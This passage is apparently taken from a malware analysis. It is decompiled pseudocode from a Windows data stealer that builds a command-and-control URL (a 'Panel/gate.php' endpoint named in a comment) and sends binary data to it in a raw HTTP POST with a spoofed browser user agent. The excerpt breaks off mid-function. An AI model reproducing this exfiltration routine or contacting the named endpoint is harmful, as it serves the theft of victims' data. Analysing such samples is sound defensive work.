 if ( InternetCreateUrlA(&UrlComponents, 0x80000000, buf, &dwUrlLength) )// http://365daysfreight.com/orte/Panel/gate.php
{
*(_BYTE *)v12 = 0;
memset(&UrlComponents, 0, sizeof(UrlComponents));
UrlComponents.dwStructSize = 60;
UrlComponents.lpszUrlPath = (LPSTR)v12;
UrlComponents.dwHostNameLength = 4095;
UrlComponents.dwUrlPathLength = 4095;
if ( InternetCrackUrlA(buf, 0, 0, &UrlComponents) )
{
if ( UrlComponents.lpszHostName )
{
wsprintfA(
buf,
"POST %s HTTP/1.0\r\n"
"Host: %s\r\n"
"Accept: */*\r\n"
"Accept-Encoding: identity, *;q=0\r\n"
"Content-Length: %lu\r\n"
"Connection: close\r\n"
"Content-Type: application/octet-stream\r\n"
"Content-Encoding: binary\r\n"
"User-Agent: Mozilla/4.0 (compatible; MSIE 5.0; Windows 98)\r\n"
"\r\n",
v12,
hMem,
len);
v5 = sub_4036E7((char *)hMem, 0, UrlComponents.nPort);